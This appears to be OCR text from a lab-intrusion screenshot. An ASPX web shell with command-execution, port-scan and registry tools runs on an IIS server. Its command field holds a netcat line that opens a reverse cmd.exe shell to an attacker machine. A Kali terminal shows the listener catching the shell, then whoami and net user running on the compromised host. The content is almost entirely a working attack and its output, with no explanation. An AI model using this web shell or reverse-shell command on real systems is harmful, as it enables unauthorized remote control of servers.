 不安全 | 192.168.0.193/sb.aspx
192.168.0.193:80(192.168.0.193) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\Windows\debug\WIA\nc.exe -e c:\windows\system32\cmd.exe 192.168.0.195 8080
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 12server6 Kali-Linux-2021.2-vmware-a... docker-ubuntu 12se
法客论坛 - F4ckTeam - ... kali@kali: ~/Deskto
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.0.195] from (UNKNOWN) [192.168.0.193] 49166
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.0.195] from (UNKNOWN) [192.168.0.193] 49167
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>net user
net user
\\
Administrator Guest
c:\windows\system32\inetsrv>